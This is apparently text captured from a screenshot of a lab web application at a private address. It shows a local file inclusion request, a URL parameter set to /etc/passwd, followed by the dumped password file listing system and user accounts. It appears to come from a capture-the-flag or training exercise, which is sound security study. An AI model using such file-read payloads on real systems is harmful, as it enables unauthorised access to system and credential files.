 不安全 10.10.10.130/index.php?page=ssp.php&text_file_name=/etc/passwd
Nakimura Industries Prod
Welcome, alamo.
Standard Secu
Home
Directory
Message Board
Calender
Upload
Security
Logout
Email
Display File
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
alamo:x:1000:115::/home/alamo:/bin/bash
etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
hreiser:x:1003:50::/home/hreiser:/bin/bash
jdraper:x:1004:100::/home/jdraper:/bin/bash
jjames:x:1005:50::/home/jjames:/bin/bash
jljohansen:x:1006:115::/home/jljohansen:/bin/bash
ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
mrbutler:x:1009:50::/home/mrbutler:/bin/bash
rtmorris:x:1010:100::/home/rtmorris:/bin/bash